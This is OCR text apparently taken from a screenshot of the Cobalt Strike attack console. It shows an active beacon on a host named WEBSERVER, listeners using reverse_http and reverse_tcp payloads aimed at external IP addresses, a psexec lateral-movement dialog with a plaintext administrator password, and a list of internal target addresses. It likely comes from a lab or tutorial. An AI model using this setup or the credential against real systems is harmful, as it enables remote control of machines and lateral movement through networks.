 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe OLa-Tools
external internal listener user computer note process pid arch last sleep
47.99.144.62 192.168.1.127 1 Administrator * WEBSERVER artifact.exe 2348 x64 77ms Interactive
psexec
user password realm note
Administrator admin!@#45 WEBSERVER
Choose a payload
name payload host port
1 windows/beacon_http/reverse_http 47.94.236.117 1234
msf windows/foreign/reverse_ 47.94.236.117 7777
2 windows/beacon_reverse_tcp 192.168.1.127 4444
Choose Add Help
Event Log X Beacon 192.168.1.127@2348 X Targets X Creden
address name
192.168.1.127
192.168.1.128
192.168.1.129
192.168.1.130
Use session's current access token
Launch Help
Add Import Remove Note... Help